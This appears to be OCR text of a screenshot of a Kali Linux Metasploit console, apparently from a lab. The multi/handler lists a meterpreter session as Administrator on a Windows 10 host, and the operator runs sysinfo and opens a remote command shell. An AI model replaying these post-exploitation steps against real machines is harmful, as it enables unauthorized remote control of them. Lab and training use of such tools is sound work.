 kali@kali-i386: ~/Deskt...
04:28 PM
kali@kali-i386: ~/Desktop
File Actions Edit View Help
msf5 exploit(multi/handler) > sessions
Trash
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
File System
1 meterpreter x86/windows OU-PC-CLIENT10\Administrator @ OU-PC-CLIENT10 10.0.0.199:1234 → 10.0.0.1
98:49676 (10.0.0.198)
msf5 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
Home
meterpreter > sysinfo
Computer : OU-PC-CLIENT10
OS : Windows 10 (10.0 Build 14393).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > shell
Process 3900 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]